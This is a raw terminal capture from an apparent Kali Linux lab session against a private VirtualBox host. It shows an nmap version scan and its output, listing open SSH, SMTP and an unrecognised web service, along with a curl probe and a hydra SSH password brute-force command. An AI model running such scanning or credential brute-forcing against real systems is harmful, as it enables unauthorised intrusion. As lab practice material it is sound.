 ┌──(zbdc㉿kali)-[~]
└─$ nmap -sV -p 1-10000 192.168.189.3
curl --max-time 5 http://192.168.189.3:9200
hydra -l testuser -P pass.txt -t 4 ssh://192.168.189.3
Starting Nmap 7.99 ( https://nmap.org ) at 2026-10-27 07:28 -0700
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.189.3
Host is up (0.0042s latency).
Not shown: 9995 closed tcp ports (reset)
PORT     STATE SERVICE   VERSION
22/tcp   open  ssh       OpenSSH 10.2p1 Ubuntu 2ubuntu3.8 (Ubuntu Linux; protocol 2.0)
25/tcp   open  smtp      Courier smtpd
465/tcp  open  ssl/smtp  Courier smtpd
587/tcp  open  smtp      Courier smtpd
5601/tcp open  esmagent?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5601-TCP:V=7.99%I=7%D=10/27%Time=6AE0B512%P=x86_64-pc-linux-gnu%r(G
SF:etRequest,CB,"HTTP/1\.1\x20302\x20Found\r\nlocation:\x20/app/home\r\nos
SF:d-name:\x20bb1e2248fe3c\r\ncache-control:\x20private,\x20no-cache,\x20n
SF:o-store,\x20must-revalidate\r\ncontent-length:\x200\r\nDate:\x20Tue,\x2
SF:027\x20Oct\x202026\x2014:28:35\x20GMT\r\nConnection:\x20close\r\n\r\n")
SF:%r(HTTPOptions,126,"HTTP/1\.1\x20404\x20Not\x20Found\r\nosd-name:\x20bb
SF:1e2248fe3c\r\ncontent-type:\x20application/json;\x20charset=utf-8\r\nca
SF:che-control:\x20private,\x20no-cache,\x20no-store,\x20must-revalidate\r
SF:\ncontent-length:\x2060\r\nDate:\x20Tue,\x2027\x20Oct\x202026\x2014:28:
SF:35\x20GMT\r\nConnection:\x20close\r\n\r\n{\"statusCode\":404,\"error\":
SF:\"Not\x20Found\",\"message\":\"Not\x20Found\"}")%r(RTSPRequest,126,"HTT
SF:P/1\.1\x20404\x20Not\x20Found\r\nosd-name:\x20bb1e2248fe3c\r\ncontent-t
SF:ype:\x20application/json;\x20charset=utf-8\r\ncache-control:\x20private
SF:,\x20no-cache,\x20no-store,\x20must-revalidate\r\ncontent-length:\x2060
SF:\r\nDate:\x20Tue,\x2027\x20Oct\x202026\x2014:28:35\x20GMT\r\nConnection
SF::\x20close\r\n\r\n{\"statusCode\":404,\"error\":\"Not\x20Found\",\"mess
SF:age\":\"Not\x20Found\"}")%r(RPCCheck,1C,"HTTP/1\.1\x20400\x20Bad\x20Req
SF:uest\r\n\r\n")%r(DNSVersionBindReqTCP,1C,"HTTP/1\.1\x20400\x20Bad\x20Re
SF:quest\r\n\r\n")%r(DNSStatusRequestTCP,1C,"HTTP/1\.1\x20400\x20Bad\x20Re
SF:quest\r\n\r\n")%r(Help,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")
SF:%r(SSLSessionReq,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(Ter
SF:minalServerCookie,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(TL
SF:SSessionReq,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(Kerberos
SF:,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(SMBProgNeg,1C,"HTTP
SF:/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(X11Probe,1C,"HTTP/1\.1\x2040
SF:0\x20Bad\x20Request\r\n\r\n")%r(FourOhFourRequest,126,"HTTP/1\.1\x20404
SF:\x20Not\x20Found\r\nosd-name:\x20bb1e2248fe3c\r\ncontent-type:\x20appli
SF:cation/json;\x20charset=utf-8\r\ncache-control:\x20private,\x20no-cache
SF:,\x20no-store,\x20must-revalidate\r\ncontent-length:\x2060\r\nDate:\x20
SF:Tue,\x2027\x20Oct\x202026\x2014:28:35\x20GMT\r\nConnection:\x20close\r\
SF:n\r\n{\"statusCode\":404,\"error\":\"Not\x20Found\",\"message\":\"Not\x
SF:20Found\"}");
MAC Address: 08:00:27:0D:C7:0E (Oracle VirtualBox virtual NIC)
Service Info: Host: zbdc; OS: Linux; CPE: cpe:/o:linux:linux_kernel
KALI
Trash